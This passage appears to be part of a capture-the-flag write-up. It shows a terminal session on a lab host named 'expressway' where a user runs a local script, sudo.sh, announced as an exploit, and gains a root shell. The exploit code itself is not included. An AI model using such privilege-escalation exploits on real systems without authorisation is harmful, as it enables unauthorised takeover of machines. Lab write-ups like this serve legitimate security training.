 ike@expressway:/tmp$ ls
apt-changelog-1OxndG apt-changelog-jdCYmc apt-changelog-zb8Eb7
apt-changelog-5QXFqy apt-changelog-KvVOF8 sudo.sh
apt-changelog-6wSqzE apt-changelog-NOHjm3 systemd-private-4f9685a144d14cb285a12234f4fd6577-exim4.service-jSpgxZ
apt-changelog-bEEdvi apt-changelog-nXgQtj systemd-private-4f9685a144d14cb285a12234f4fd6577-systemd-logind.service-SAmrKg
apt-changelog-C7NCOV apt-changelog-Pr2BU8 systemd-private-4f9685a144d14cb285a12234f4fd6577-tftpd-hpa.service-BckU2s
apt-changelog-cexVkN apt-changelog-UPucFN vmware-root
apt-changelog-D6Anp8 apt-changelog-xV1a0G vmware-root_3638-826322897
apt-changelog-FFGVhg apt-changelog-XyY7w8
ike@expressway:/tmp$ ./sudo.sh
[*] Running exploit…
root@expressway:/# id
uid=0(root) gid=0(root) groups=0(root),13(proxy),1001(ike)
root@expressway:/#